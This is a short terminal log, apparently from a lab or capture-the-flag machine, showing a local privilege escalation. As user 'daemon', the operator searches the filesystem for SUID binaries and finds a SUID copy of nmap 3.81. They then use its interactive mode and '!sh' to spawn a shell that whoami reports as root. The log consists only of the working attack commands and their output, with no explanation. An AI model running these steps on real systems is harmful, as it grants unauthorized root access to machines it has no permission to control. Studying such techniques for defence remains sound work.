 daemon@linux:/$ find / -perm -4000 2>/dev/null
find / -perm -4000 2>/dev/null
/bin/ping
/bin/umount
/bin/mount
/bin/ping6
/bin/su
/usr/bin/passwd
/usr/bin/newgrp
/usr/bin/chsh
/usr/bin/chfn
/usr/bin/gpasswd
/usr/bin/sudo
/usr/local/bin/nmap
/usr/lib/openssh/ssh-keysign
/usr/lib/eject/dmcrypt-get-device
/usr/lib/vmware-tools/bin32/vmware-user-suid-wrapper
/usr/lib/vmware-tools/bin64/vmware-user-suid-wrapper
/usr/lib/pt_chown
daemon@linux:/$ /usr/local/bin/nmap --interactive
/usr/local/bin/nmap --interactive

Starting nmap V. 3.81 ( http://www.insecure.org/nmap/ )
Welcome to Interactive Mode -- press h <enter> for help
nmap> !bash
!bash
bash-4.3$ whoami
whoami
daemon
bash-4.3$ exit
exit
exit
waiting to reap child : No child processes
nmap> !sh
!sh
# whoami
whoami
root
#